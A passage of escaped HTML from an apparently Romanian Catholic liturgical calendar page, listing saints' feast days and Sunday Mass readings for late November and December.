middle;\" valign=\"top\"\u003ESs. Siriciu, pp.; Leonard, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Virgil, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Teodora, călug.; Iacob, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Saturnin, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ANDREI, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EDECEMBRIE – ÎNDREA\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 9 ore, noaptea are 15 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA 1 din Advent\u003Cbr \/\u003E\nSs. Florenţa, pustnică; Rudolf, pr. m.; Nahum, profet\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 2,1-5; Ps 121; Rom 13,11-14; Mt 24,37-44\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bibiana, m.; Silveriu, pp. m.; Habacuc, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Francisc Xaveriu, pr. **; Sofonia, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Damaschin, pr. înv. *; Varvara, fc. m.; Ioan Calabria, pr.; Fer. Adolf Kolping PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Sava, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ambrozie, ep. înv. **; Maria Giusseppa Rosselo, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a din Advent\u003Cbr \/\u003E\nSf. Narcisa, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 11,1-10; Ps 71; Rom 15,4-9; Mt 3,1-12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EL\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† NEPRIHĂNITA ZĂMISLIRE\u003Cbr \/\u003E\nSf. Juan Diego Cuahtlatoatzin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 3,9-15.20; Ps 97; Ef 1,3-6.11-12; Lc 1,26-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Anton Durcovici, ep. m. **; Ss. Eulalia, fc. m.; Maur, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Damasus I, pp. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fc. Maria de la Guadalupe *; Epimah şi Alexandru, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Lucia, fc. m. **; Otilia, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" 